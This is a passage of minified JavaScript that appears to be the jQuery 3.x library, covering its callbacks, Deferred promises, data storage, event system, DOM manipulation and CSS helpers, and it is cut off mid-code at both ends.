b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=e||a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){r.each(b,function(b,c){r.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==r.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return r.each(arguments,function(a,b){var c;while((c=r.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?r.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||b||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j};function N(a){return a}function O(a){throw a}function P(a,b,c,d){var e;try{a&&r.isFunction(e=a.promise)?e.call(a).done(b).fail(c):a&&r.isFunction(e=a.then)?e.call(a,b,c):b.apply(void 0,[a].slice(d))}catch(a){c.apply(void 0,[a])}}r.extend({Deferred:function(b){var c=[["notify","progress",r.Callbacks("memory"),r.Callbacks("memory"),2],["resolve","done",r.Callbacks("once memory"),r.Callbacks("once memory"),0,"resolved"],["reject","fail",r.Callbacks("once memory"),r.Callbacks("once memory"),1,"rejected"]],d="pending",e={state:function(){return d},always:function(){return f.done(arguments).fail(arguments),this},"catch":function(a){return e.then(null,a)},pipe:function(){var a=arguments;return r.Deferred(function(b){r.each(c,function(c,d){var e=r.isFunction(a[d[4]])&&a[d[4]];f[d[1]](function(){var a=e&&e.apply(this,arguments);a&&r.isFunction(a.promise)?a.promise().progress(b.notify).done(b.resolve).fail(b.reject):b[d[0]+"With"](this,e?[a]:arguments)})}),a=null}).promise()},then:function(b,d,e){var f=0;function g(b,c,d,e){return function(){var h=this,i=arguments,j=function(){var a,j;if(!(b<f)){if(a=d.apply(h,i),a===c.promise())throw new TypeError("Thenable self-resolution");j=a&&("object"==typeof a||"function"==typeof a)&&a.then,r.isFunction(j)?e?j.call(a,g(f,c,N,e),g(f,c,O,e)):(f++,j.call(a,g(f,c,N,e),g(f,c,O,e),g(f,c,N,c.notifyWith))):(d!==N&&(h=void 0,i=[a]),(e||c.resolveWith)(h,i))}},k=e?j:function(){try{j()}catch(a){r.Deferred.exceptionHook&&r.Deferred.exceptionHook(a,k.stackTrace),b+1>=f&&(d!==O&&(h=void 0,i=[a]),c.rejectWith(h,i))}};b?k():(r.Deferred.getStackHook&&(k.stackTrace=r.Deferred.getStackHook()),a.setTimeout(k))}}return r.Deferred(function(a){c[0][3].add(g(0,a,r.isFunction(e)?e:N,a.notifyWith)),c[1][3].add(g(0,a,r.isFunction(b)?b:N)),c[2][3].add(g(0,a,r.isFunction(d)?d:O))}).promise()},promise:function(a){return null!=a?r.extend(a,e):e}},f={};return r.each(c,function(a,b){var g=b[2],h=b[5];e[b[1]]=g.add,h&&g.add(function(){d=h},c[3-a][2].disable,c[0][2].lock),g.add(b[3].fire),f[b[0]]=function(){return f[b[0]+"With"](this===f?void 0:this,arguments),this},f[b[0]+"With"]=g.fireWith}),e.promise(f),b&&b.call(f,f),f},when:function(a){var b=arguments.length,c=b,d=Array(c),e=f.call(arguments),g=r.Deferred(),h=function(a){return function(c){d[a]=this,e[a]=arguments.length>1?f.call(arguments):c,--b||g.resolveWith(d,e)}};if(b<=1&&(P(a,g.done(h(c)).resolve,g.reject,!b),"pending"===g.state()||r.isFunction(e[c]&&e[c].then)))return g.then();while(c--)P(e[c],h(c),g.reject);return g.promise()}});var Q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;r.Deferred.exceptionHook=function(b,c){a.console&&a.console.warn&&b&&Q.test(b.name)&&a.console.warn("jQuery.Deferred exception: "+b.message,b.stack,c)},r.readyException=function(b){a.setTimeout(function(){throw b})};var R=r.Deferred();r.fn.ready=function(a){return R.then(a)["catch"](function(a){r.readyException(a)}),this},r.extend({isReady:!1,readyWait:1,ready:function(a){(a===!0?--r.readyWait:r.isReady)||(r.isReady=!0,a!==!0&&--r.readyWait>0||R.resolveWith(d,[r]))}}),r.ready.then=R.then;function S(){d.removeEventListener("DOMContentLoaded",S),
a.removeEventListener("load",S),r.ready()}"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(r.ready):(d.addEventListener("DOMContentLoaded",S),a.addEventListener("load",S));var T=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===r.type(c)){e=!0;for(h in c)T(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,r.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(r(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},U=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function V(){this.expando=r.expando+V.uid++}V.uid=1,V.prototype={cache:function(a){var b=a[this.expando];return b||(b={},U(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[r.camelCase(b)]=c;else for(d in b)e[r.camelCase(d)]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][r.camelCase(b)]},access:function(a,b,c){return void 0===b||b&&"string"==typeof b&&void 0===c?this.get(a,b):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d=a[this.expando];if(void 0!==d){if(void 0!==b){Array.isArray(b)?b=b.map(r.camelCase):(b=r.camelCase(b),b=b in d?[b]:b.match(L)||[]),c=b.length;while(c--)delete d[b[c]]}(void 0===b||r.isEmptyObject(d))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!r.isEmptyObject(b)}};var W=new V,X=new V,Y=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function $(a){return"true"===a||"false"!==a&&("null"===a?null:a===+a+""?+a:Y.test(a)?JSON.parse(a):a)}function _(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Z,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c=$(c)}catch(e){}X.set(a,b,c)}else c=void 0;return c}r.extend({hasData:function(a){return X.hasData(a)||W.hasData(a)},data:function(a,b,c){return X.access(a,b,c)},removeData:function(a,b){X.remove(a,b)},_data:function(a,b,c){return W.access(a,b,c)},_removeData:function(a,b){W.remove(a,b)}}),r.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=X.get(f),1===f.nodeType&&!W.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=r.camelCase(d.slice(5)),_(f,d,e[d])));W.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){X.set(this,a)}):T(this,function(b){var c;if(f&&void 0===b){if(c=X.get(f,a),void 0!==c)return c;if(c=_(f,a),void 0!==c)return c}else this.each(function(){X.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){X.remove(this,a)})}}),r.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=W.get(a,b),c&&(!d||Array.isArray(c)?d=W.access(a,b,r.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=r.queue(a,b),d=c.length,e=c.shift(),f=r._queueHooks(a,b),g=function(){r.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return W.get(a,c)||W.access(a,c,{empty:r.Callbacks("once memory").add(function(){W.remove(a,[b+"queue",c])})})}}),r.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?r.queue(this[0],a):void 0===b?this:this.each(function(){var c=r.queue(this,a,b);r._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&r.dequeue(this,a)})},dequeue:function(a){return this.each(function(){r.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=r.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=W.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var aa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ba=new RegExp("^(?:([+-])=|)("+aa+")([a-z%]*)$","i"),ca=["Top","Right","Bottom","Left"],da=function(a,b){return a=b||a,"none"===a.style.display||""===a.style.display&&r.contains(a.ownerDocument,a)&&"none"===r.css(a,"display")},ea=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};function fa(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return r.css(a,b,"")},i=h(),j=c&&c[3]||(r.cssNumber[b]?"":"px"),k=(r.cssNumber[b]||"px"!==j&&+i)&&ba.exec(r.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,r.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var ga={};function ha(a){var b,c=a.ownerDocument,d=a.nodeName,e=ga[d];return e?e:(b=c.body.appendChild(c.createElement(d)),e=r.css(b,"display"),b.parentNode.removeChild(b),"none"===e&&(e="block"),ga[d]=e,e)}function ia(a,b){for(var c,d,e=[],f=0,g=a.length;f<g;f++)d=a[f],d.style&&(c=d.style.display,b?("none"===c&&(e[f]=W.get(d,"display")||null,e[f]||(d.style.display="")),""===d.style.display&&da(d)&&(e[f]=ha(d))):"none"!==c&&(e[f]="none",W.set(d,"display",c)));for(f=0;f<g;f++)null!=e[f]&&(a[f].style.display=e[f]);return a}r.fn.extend({show:function(){return ia(this,!0)},hide:function(){return ia(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){da(this)?r(this).show():r(this).hide()})}});var ja=/^(?:checkbox|radio)$/i,ka=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,la=/^$|\/(?:java|ecma)script/i,ma={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ma.optgroup=ma.option,ma.tbody=ma.tfoot=ma.colgroup=ma.caption=ma.thead,ma.th=ma.td;function na(a,b){var c;return c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[],void 0===b||b&&B(a,b)?r.merge([a],c):c}function oa(a,b){for(var c=0,d=a.length;c<d;c++)W.set(a[c],"globalEval",!b||W.get(b[c],"globalEval"))}var pa=/<|&#?\w+;/;function qa(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],n=0,o=a.length;n<o;n++)if(f=a[n],f||0===f)if("object"===r.type(f))r.merge(m,f.nodeType?[f]:f);else if(pa.test(f)){g=g||l.appendChild(b.createElement("div")),h=(ka.exec(f)||["",""])[1].toLowerCase(),i=ma[h]||ma._default,g.innerHTML=i[1]+r.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;r.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",n=0;while(f=m[n++])if(d&&r.inArray(f,d)>-1)e&&e.push(f);else if(j=r.contains(f.ownerDocument,f),g=na(l.appendChild(f),"script"),j&&oa(g),c){k=0;while(f=g[k++])la.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),o.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",o.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var ra=d.documentElement,sa=/^key/,ta=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ua=/^([^.]*)(?:\.(.+)|)/;function va(){return!0}function wa(){return!1}function xa(){try{return d.activeElement}catch(a){}}function ya(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ya(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=wa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return r().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=r.guid++)),a.each(function(){r.event.add(this,b,e,d,c)})}r.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.get(a);if(q){c.handler&&(f=c,c=f.handler,e=f.selector),e&&r.find.matchesSelector(ra,e),c.guid||(c.guid=r.guid++),(i=q.events)||(i=q.events={}),(g=q.handle)||(g=q.handle=function(b){return"undefined"!=typeof r&&r.event.triggered!==b.type?r.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(L)||[""],j=b.length;while(j--)h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n&&(l=r.event.special[n]||{},n=(e?l.delegateType:l.bindType)||n,l=r.event.special[n]||{},k=r.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&r.expr.match.needsContext.test(e),namespace:o.join(".")},f),(m=i[n])||(m=i[n]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,o,g)!==!1||a.addEventListener&&a.addEventListener(n,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),r.event.global[n]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.hasData(a)&&W.get(a);if(q&&(i=q.events)){b=(b||"").match(L)||[""],j=b.length;while(j--)if(h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){l=r.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=i[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&p!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||r.removeEvent(a,n,q.handle),delete i[n])}else for(n in i)r.event.remove(a,n+b[j],c,d,!0);r.isEmptyObject(i)&&W.remove(a,"handle events")}},dispatch:function(a){var b=r.event.fix(a),c,d,e,f,g,h,i=new Array(arguments.length),j=(W.get(this,"events")||{})[b.type]||[],k=r.event.special[b.type]||{};for(i[0]=b,c=1;c<arguments.length;c++)i[c]=arguments[c];if(b.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,b)!==!1){h=r.event.handlers.call(this,b,j),c=0;while((f=h[c++])&&!b.isPropagationStopped()){b.currentTarget=f.elem,d=0;while((g=f.handlers[d++])&&!b.isImmediatePropagationStopped())b.rnamespace&&!b.rnamespace.test(g.namespace)||(b.handleObj=g,b.data=g.data,e=((r.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(b.result=e)===!1&&(b.preventDefault(),b.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,b),b.result}},handlers:function(a,b){var c,d,e,f,g,h=[],i=b.delegateCount,j=a.target;if(i&&j.nodeType&&!("click"===a.type&&a.button>=1))for(;j!==this;j=j.parentNode||this)if(1===j.nodeType&&("click"!==a.type||j.disabled!==!0)){for(f=[],g={},c=0;c<i;c++)d=b[c],e=d.selector+" ",void 0===g[e]&&(g[e]=d.needsContext?r(e,this).index(j)>-1:r.find(e,this,null,[j]).length),g[e]&&f.push(d);f.length&&h.push({elem:j,handlers:f})}return j=this,i<b.length&&h.push({elem:j,handlers:b.slice(i)}),h},addProp:function(a,b){Object.defineProperty(r.Event.prototype,a,{enumerable:!0,configurable:!0,get:r.isFunction(b)?function(){if(this.originalEvent)return b(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[a]},set:function(b){Object.defineProperty(this,a,{enumerable:!0,configurable:!0,writable:!0,value:b})}})},fix:function(a){return a[r.expando]?a:new r.Event(a)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==xa()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===xa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&B(this,"input"))return this.click(),!1},_default:function(a){return B(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},r.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},r.Event=function(a,b){return this instanceof r.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?va:wa,this.target=a.target&&3===a.target.nodeType?a.target.parentNode:a.target,this.currentTarget=a.currentTarget,this.relatedTarget=a.relatedTarget):this.type=a,b&&r.extend(this,b),this.timeStamp=a&&a.timeStamp||r.now(),void(this[r.expando]=!0)):new r.Event(a,b)},r.Event.prototype={constructor:r.Event,isDefaultPrevented:wa,isPropagationStopped:wa,isImmediatePropagationStopped:wa,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=va,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=va,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=va,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},r.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(a){var b=a.button;return null==a.which&&sa.test(a.type)?null!=a.charCode?a.charCode:a.keyCode:!a.which&&void 0!==b&&ta.test(a.type)?1&b?1:2&b?3:4&b?2:0:a.which}},r.event.addProp),r.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){r.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||r.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),r.fn.extend({on:function(a,b,c,d){return ya(this,a,b,c,d)},one:function(a,b,c,d){return ya(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,r(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=wa),this.each(function(){r.event.remove(this,a,c,b)})}});var za=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Aa=/<script|<style|<link/i,Ba=/checked\s*(?:[^=]|=\s*.checked.)/i,Ca=/^true\/(.*)/,Da=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ea(a,b){return B(a,"table")&&B(11!==b.nodeType?b:b.firstChild,"tr")?r(">tbody",a)[0]||a:a}function Fa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function Ga(a){var b=Ca.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ha(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(W.hasData(a)&&(f=W.access(a),g=W.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;c<d;c++)r.event.add(b,e,j[e][c])}X.hasData(a)&&(h=X.access(a),i=r.extend({},h),X.set(b,i))}}function Ia(a,b){var c=b.nodeName.toLowerCase();"input"===c&&ja.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function Ja(a,b,c,d){b=g.apply([],b);var e,f,h,i,j,k,l=0,m=a.length,n=m-1,q=b[0],s=r.isFunction(q);if(s||m>1&&"string"==typeof q&&!o.checkClone&&Ba.test(q))return a.each(function(e){var f=a.eq(e);s&&(b[0]=q.call(this,e,f.html())),Ja(f,b,c,d)});if(m&&(e=qa(b,a[0].ownerDocument,!1,a,d),f=e.firstChild,1===e.childNodes.length&&(e=f),f||d)){for(h=r.map(na(e,"script"),Fa),i=h.length;l<m;l++)j=e,l!==n&&(j=r.clone(j,!0,!0),i&&r.merge(h,na(j,"script"))),c.call(a[l],j,l);if(i)for(k=h[h.length-1].ownerDocument,r.map(h,Ga),l=0;l<i;l++)j=h[l],la.test(j.type||"")&&!W.access(j,"globalEval")&&r.contains(k,j)&&(j.src?r._evalUrl&&r._evalUrl(j.src):p(j.textContent.replace(Da,""),k))}return a}function Ka(a,b,c){for(var d,e=b?r.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||r.cleanData(na(d)),d.parentNode&&(c&&r.contains(d.ownerDocument,d)&&oa(na(d,"script")),d.parentNode.removeChild(d));return a}r.extend({htmlPrefilter:function(a){return a.replace(za,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=r.contains(a.ownerDocument,a);if(!(o.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||r.isXMLDoc(a)))for(g=na(h),f=na(a),d=0,e=f.length;d<e;d++)Ia(f[d],g[d]);if(b)if(c)for(f=f||na(a),g=g||na(h),d=0,e=f.length;d<e;d++)Ha(f[d],g[d]);else Ha(a,h);return g=na(h,"script"),g.length>0&&oa(g,!i&&na(a,"script")),h},cleanData:function(a){for(var b,c,d,e=r.event.special,f=0;void 0!==(c=a[f]);f++)if(U(c)){if(b=c[W.expando]){if(b.events)for(d in b.events)e[d]?r.event.remove(c,d):r.removeEvent(c,d,b.handle);c[W.expando]=void 0}c[X.expando]&&(c[X.expando]=void 0)}}}),r.fn.extend({detach:function(a){return Ka(this,a,!0)},remove:function(a){return Ka(this,a)},text:function(a){return T(this,function(a){return void 0===a?r.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.appendChild(a)}})},prepend:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(r.cleanData(na(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return r.clone(this,a,b)})},html:function(a){return T(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!Aa.test(a)&&!ma[(ka.exec(a)||["",""])[1].toLowerCase()]){a=r.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(r.cleanData(na(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ja(this,arguments,function(b){var c=this.parentNode;r.inArray(this,a)<0&&(r.cleanData(na(this)),c&&c.replaceChild(b,this))},a)}}),r.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){r.fn[a]=function(a){for(var c,d=[],e=r(a),f=e.length-1,g=0;g<=f;g++)c=g===f?this:this.clone(!0),r(e[g])[b](c),h.apply(d,c.get());return this.pushStack(d)}});var La=/^margin/,Ma=new RegExp("^("+aa+")(?!px)[a-z%]+$","i"),Na=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)};!function(){function b(){if(i){i.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",i.innerHTML="",ra.appendChild(h);var b=a.getComputedStyle(i);c="1%"!==b.top,g="2px"===b.marginLeft,e="4px"===b.width,i.style.marginRight="50%",f="4px"===b.marginRight,ra.removeChild(h),i=null}}var c,e,f,g,h=d.createElement("div"),i=d.createElement("div");i.style&&(i.style.backgroundClip="content-box",i.cloneNode(!0).style.backgroundClip="",o.clearCloneStyle="content-box"===i.style.backgroundClip,h.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",h.appendChild(i),r.extend(o,{pixelPosition:function(){return b(),c},boxSizingReliable:function(){return b(),e},pixelMarginRight:function(){return b(),f},reliableMarginLeft:function(){return b(),g}}))}();function Oa(a,b,c){var d,e,f,g,h=a.style;return c=c||Na(a),c&&(g=c.getPropertyValue(b)||c[b],""!==g||r.contains(a.ownerDocument,a)||(g=r.style(a,b)),!o.pixelMarginRight()&&Ma.test(g)&&La.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function Pa(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Qa=/^(none|table(?!-c[ea]).+)/,Ra=/^--/,Sa={position:"absolute",visibility:"hidden",display:"block"},Ta={letterSpacing:"0",fontWeight:"400"},Ua=["Webkit","Moz","ms"],Va=d.createElement("div").style;function Wa(a){if(a in Va)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ua.length;while(c--)if(a=Ua[c]+b,a in Va)return a}function Xa(a){var b=r.cssProps[a];return b||(b=r.cssProps[a]=Wa(a)||a),b}function Ya(a,b,c){var d=ba.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Za(a,b,c,d,e){var f,g=0;for(f=c===(d?"border":"content")?4:"width"===b?1:0;f<4;f+=2)"margin"===c&&(g+=r.css(a,c+ca[f],!0,e)),d?("content"===c&&(g-=r.css(a,"padding"+ca[f],!0,e)),"margin"!==c&&(g-=r.css(a,"border"+ca[f]+"Width",!0,e))):(g+=r.css(a,"padding"+ca[f],!0,e),"padding"!==c&&(g+=r.css(a,"border"+ca[f]+"Width",!0,e)));return g}function $a(a,b,c){var d,e=Na(a),f=Oa(a,b,e),g="border-box"===r.css(a,"boxSizing",!1,e);return Ma.test(f)?f:(d=g&&(o.boxSizingReliable()||f===a.style[b]),"auto"===f&&(f=a["offset"+b[0].toUpperCase()+b.slice(1)]),f=parseFloat(f)||0,f+Za(a,b,c||(g?"border":"content"),d,e)+"px")}r.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Oa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=r.camelCase(b),i=Ra.test(b),j=a.style;return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:j[b]:(f=typeof c,"string"===f&&(e=ba.exec(c))&&e[1]&&(c=fa(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(r.cssNumber[h]?"":"px")),o.clearCloneStyle||""!==c||0!==b.indexOf("background")||(j[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i?j.setProperty(b,c):j[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=r.camelCase(b),i=Ra.test(b);return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Oa(a,b,d)),"normal"===e&&b in 